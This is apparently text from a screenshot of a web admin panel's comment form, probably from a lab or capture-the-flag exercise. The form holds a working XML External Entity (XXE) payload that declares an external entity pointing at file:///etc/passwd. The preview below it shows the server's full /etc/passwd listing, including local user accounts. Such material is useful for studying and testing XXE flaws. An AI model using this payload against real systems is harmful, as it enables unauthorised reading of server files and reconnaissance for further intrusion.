 ADMINPANEL
Logout
Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ELEMENT data ANY >
<!ENTITY name SYSTEM "file:///etc/passwd" >]>
<comment>
<name>&name;</name>
<author>author</author>
<com>comments</com>
</comment>
Submit
Comment Preview:
Name: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache
/pollinate:/bin/false joe:x:1002:1002::/home/joe:/bin/bash barry:x:1003:1003::/home/barry:/bin/bash
Author : author
Comment :
comments